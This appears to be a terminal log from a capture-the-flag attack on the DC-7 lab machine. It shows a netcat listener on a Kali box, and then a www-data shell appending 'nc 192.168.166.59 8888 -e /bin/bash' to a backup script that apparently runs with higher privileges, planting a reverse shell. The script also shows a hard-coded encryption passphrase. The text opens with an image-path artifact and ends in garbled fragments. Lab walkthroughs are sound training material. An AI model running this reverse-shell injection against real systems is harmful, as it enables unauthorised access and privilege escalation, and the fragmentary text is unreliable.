 www-data@dc-7:/home/dc7user$ ^C sent 100, rcvd 990
┌──(root㉿kali)-[/home/kali666]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.166.46: inverse host lookup failed: Unknown host
connect to [192.168.166.59] from (UNKNOWN) [192.168.166.46] 56480
^C sent 0, rcvd 0
┌──(root㉿kali)-[/home/kali666]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.166.46: inverse host lookup failed: Unknown host
connect to [192.168.166.59] from (UNKNOWN) [192.168.166.46] 56482
ls
html
whoami
www-data
(www-data:/opt/scripts) $ echo nc 192.168.166.59 8888 -e /bin/bash >> backups.sh
(www-data:/opt/scripts) $ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc 192.168.166.59 8888 -e /bin/bash
(www-data:/opt/scripts) $ ./backups.sh
(www-data:/opt/scripts) $
T UPLOAD
TO WWW.VIRUSTOTAL.COM
OUTPUT/BAC
FILE TO WWW.NODISTRIBUTE.COM
LOOT
PAYLOAD